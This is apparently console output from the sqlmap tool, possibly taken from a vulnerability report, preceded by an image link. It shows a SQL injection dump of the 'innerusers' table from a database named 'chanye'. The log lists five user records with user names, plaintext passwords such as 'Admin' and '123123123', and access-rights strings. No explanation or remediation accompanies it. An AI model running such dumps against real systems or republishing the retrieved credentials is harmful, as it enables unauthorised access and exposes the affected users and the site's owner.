 [22:12:50] [INFO] retrieved: "Iu_Password","varchar"
[22:12:50] [INFO] retrieved: "Iu_SysNo","int"
[22:12:51] [INFO] retrieved: "Iu_UserName","varchar"
[22:12:51] [INFO] fetching entries of column(s) 'Iu_AccessStr, Iu_Password, Iu_S
ysNo, Iu_UserName' for table 'innerusers' in database 'chanye'
[22:12:52] [INFO] the SQL query used returns 5 entries
[22:12:53] [INFO] retrieved: "00000000000000000000","123123123","8","sxh23123"
[22:12:53] [INFO] retrieved: "11111111111000000000","bbb","6","bbb"
[22:12:54] [INFO] retrieved: "11111111111100000000","lwm","7","lwm"
[22:12:55] [INFO] retrieved: "11111111111111111111","Admin","4","Admin"
[22:12:55] [INFO] retrieved: "11111111111111111111","Admin","4","Admin"
[22:12:55] [INFO] analyzing table dump for possible password hashes
Database: chanye
Table: innerusers
[5 entries]
+----------+-------------+-------------+----------------------+
| Iu_SysNo | Iu_Password | Iu_UserName | Iu_AccessStr         |
+----------+-------------+-------------+----------------------+
| 8        | 123123123   | sxh23123    | 00000000000000000000 |
| 6        | bbb         | bbb         | 11111111111000000000 |
| 7        | lwm         | lwm         | 11111111111100000000 |
| 4        | Admin       | Admin       | 11111111111111111111 |
| 4        | Admin       | Admin       | 11111111111111111111 |
+----------+-------------+-------------+----------------------+